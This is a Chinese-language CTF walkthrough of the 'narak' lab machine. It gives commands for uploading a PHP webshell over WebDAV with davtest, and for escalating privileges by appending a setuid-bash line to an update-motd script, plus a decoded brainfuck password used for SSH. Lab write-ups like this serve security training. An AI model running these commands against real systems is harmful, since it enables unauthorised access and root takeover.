narak¶

| 知识整理 |

|---|

| 对UDP端口的探测 |

| webdav的利用 |

| motd文件提权 |

| brainfuck |

user shell¶

目标IP:192.168.205.136

端口信息

web路径扫描

得到信息



web路径下没有发现creds.txt,也没有其他tcp文件服务,探测一下tftp



拿到webdav凭据,尝试上传文件

auth=$(base64 -d creds.txt)

davtest --auth $auth --url http://192.168.205.136/webdav --uploadfile shell.php --uploadloc w.php

成功拿到webshell

反弹shell,拿到www-data权限

root shell¶

枚举

/etc/update-motd.d/91-release-upgrade

/etc/update-motd.d/00-header

/etc/update-motd.d/50-motd-news

/etc/update-motd.d/80-esm

/etc/update-motd.d/80-livepatch

/etc/update-motd.d/10-help-text

motd文件提权

https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/update-motd-privilege-escalation/

echo "cp /bin/bash /home/inferno/bash && chmod u+s /home/inferno/bash" >> /etc/update-motd.d/00-header

但是需要ssh连接成功才可以提权,我们还没有密码

ls -alih /mnt

total 16K

917506 drwxr-xr-x 3 root root 4.0K Sep 22 2020 .

2 drwxr-xr-x 22 root root 4.0K Sep 21 2020 ..

920902 -rwxrwxrwx 1 root root 124 Sep 22 2020 hell.sh

920657 drwxr-xr-x 2 nobody root 4.0K Sep 21 2020 karma

hell.sh一段brainfuck

https://www.splitbrain.org/services/ook

解码得到chitragupt,经过尝试,是inferno的密码

ssh连接

拿到root权限